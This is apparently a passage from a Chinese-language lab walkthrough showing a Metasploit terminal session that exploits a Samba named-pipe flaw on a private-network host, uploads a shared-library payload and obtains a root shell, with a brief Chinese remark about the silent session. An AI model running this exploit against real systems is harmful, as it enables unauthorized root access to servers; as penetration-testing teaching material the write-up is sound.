 MINGW64:/e/OneDrive/Gitwork
msf5 exploit(linux/samba/is_known_pipename) > exploit
[*] 192.168.0.103:445 - Using location \\192.168.0.103\share\ for the path
[*] 192.168.0.103:445 - Retrieving the remote path of the share 'share'
[*] 192.168.0.103:445 - Share 'share' has server-side path '/tmp/
[*] 192.168.0.103:445 - Uploaded payload to \\192.168.0.103\share\wrNiGFEk.so
[*] 192.168.0.103:445 - Loading the payload from server-side path /tmp/wrNiGFEk.so using \\PIPE\/tmp/wrNiGFEk.so...
[-] 192.168.0.103:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.168.0.103:445 - Loading the payload from server-side path /tmp/wrNiGFEk.so using /tmp/wrNiGFEk.so...
[+] 192.168.0.103:445 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 192.168.0.103:445) at 2020-08-25 00:53:28 +0800
注意这里已经成功建立了一个会话,但
并不会给你提示信息,只需要输入命令
这在msf中也较为常见
pwd
/tmp
whoami
root